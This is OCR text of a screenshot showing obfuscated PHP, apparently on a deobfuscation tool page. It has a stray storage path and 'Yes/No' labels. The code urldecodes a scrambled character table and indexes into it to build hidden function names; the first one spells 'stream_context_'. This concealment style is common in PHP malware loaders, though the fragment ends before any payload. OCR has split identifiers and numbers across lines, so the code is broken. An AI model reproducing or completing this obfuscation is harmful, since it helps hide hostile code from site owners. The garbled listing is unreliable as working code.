
Yes
No
Original Code
$O_OO0O0_0_
=urldecode(
"%6f%41%2d%62%4e%6e%4
b%37%4c%35%5f%4a%55%74%52%78%49%59%2b%57%43%
61%39%33%56%6b%30%77%4d%31%4f%65%53%44%64%4
2%32%6a%2f%6c%73%58%66%71%70%68%6d%2a%54%47%
76%51%48%72%50%79%63%5c%34%7a%75%46%36%69%5
a%67%38%45"
);
$O000OO___O
=
$O_OO0O0_0_
[
40
].
$O_
OO0O0_0_
[
13
].
$O_OO0O0_0_
[
53
].
$O_OO0O0_0_
[
3
1
].
$O_OO0O0_0_
[
21
].
$O_OO0O0_0_
[
46
].
$O_OO0O0_
0_
[
10
].
$O_OO0O0_0_
[
56
].
$O_OO0O0_0_
[
0
].
$O_OO0
O0_0_
[
5
].
$O_OO0O0_0_
[
13
].
$O_OO0O0_0_
[
31
].
$O_
OO0O0_0_
[
15
].
$O_OO0O0_0_
[
13
].
$O_OO0O0_0_
[
1